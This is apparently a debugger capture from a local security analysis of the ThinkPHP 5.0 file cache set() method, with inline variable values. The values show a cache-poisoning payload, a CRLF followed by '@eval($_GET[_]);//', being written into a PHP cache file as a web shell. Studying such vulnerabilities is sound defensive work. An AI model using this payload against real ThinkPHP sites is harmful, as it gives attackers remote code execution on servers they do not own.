 2 2 24 4
130 * 写入缓存
131 * @access public
132 * @param string $name 缓存变量名
133 * @param mixed $value 存储数据
134 * @param int $expire 有效时间 0为永久
135 * @return boolean
136 */
137 public function set($name, $value, $expire = null) $expire: 0 $name: "name" $value: "mochazz123\r\n@eva
138 {
139 if (is_null($expire)) {
140 $expire = $this->options['expire']; $this: {options => [6], handler => null, tag => null}[3]
141 }
142 $filename = $this->getCacheKey($name); $filename: "D:\Software\phpstudy_pro\WWW\PHPSec\tp5.0\runtime\cac
143 if ($this->tag && !is_file($filename)) {
144 $first = true;
145 }
146 $data = serialize($value); $data: "<?php\n//000000000000s:30:"mochazz123\r\n@eval($_GET[_]);//";\n?>"
147 if ($this->options['data_compress'] && function_exists( function: 'gzcompress')) { options: [6]
148 //数据压缩
149 $data = gzcompress($data, level: 3);
150 }
151 $data = "<?php\n//" . sprintf( format: '%012d', $expire) . $data . "\n?>"; $expire: 0
152 $result = file_put_contents($filename, $data); $data: "<?php\n//000000000000s:30:"mochazz123\r\n@eval($_
153 if ($result) { $result: 61
154 isset($first) && $this->setTagItem($filename); $filename: "D:\Software\phpstudy_pro\WWW\PHPSec\tp5.0
155 clearstatcache();
156 return true;
157 } else {
158 return false;